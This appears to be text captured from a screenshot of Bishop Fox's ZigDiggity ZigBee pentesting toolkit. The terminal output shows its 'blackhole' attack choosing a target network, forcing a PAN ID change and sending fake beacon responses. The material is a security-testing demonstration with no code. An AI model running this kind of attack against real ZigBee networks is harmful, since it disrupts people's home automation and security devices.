 © BISHOP FOX
ZIGDIGGITY
ZIGBEE HACKING TOOLKIT
Applications
[GitHub - riverloopsec/k...
Terminal - Terminal - Ter...
Terminal - Terminal - Terminal
File Edit View Terminal Tabs Help
[.] Locating the target's current PAN ID
[+] Found target PAN ID: 8482
[.] Attempting to force the target PAN to change.
[+] PAN has changed
[+] Sender thread started
[+] Listener thread started
^C
[.] Receiver average time: 105.992068727 ms
[.] Sender average time: 6.84745843745 ms
root@kali:~/Desktop/zigdiggity# zigdig_blackhole
Zig Diggity
The ZigBee Pentesting Toolkit
https://github.com/bishopfox/zigdiggity
[.] Testing cached radios.
Warning: You are using pyUSB 1.x, support is in beta.
[+] Using cached radios.
[.] Devices found in the database.
[?] Would you like to scan anyway? (Y/N) [default: N]:
[?] Would you like to attack a device or network? [Device/Network/Channel] (default: Network):
NUM EXTENDED PAN PAN CH
---- ------------------ ------- ---
1 0x31c2adf24d614799 0x97cf 14
2 0xefa646c581543d6a 0x8482 20
3 0xe8c5e7f67b89f049 0x1349 25
[?] Which network would you like to target? [1-3]: 2
[.] Locating the target's current PAN ID
[+] Found target PAN ID: 1fad
[.] Attempting to force the target PAN to change.
[+] PAN has changed
[+] Sender thread started
[+] Listener thread started
[.] Fake beacon responses sent: 360
DELL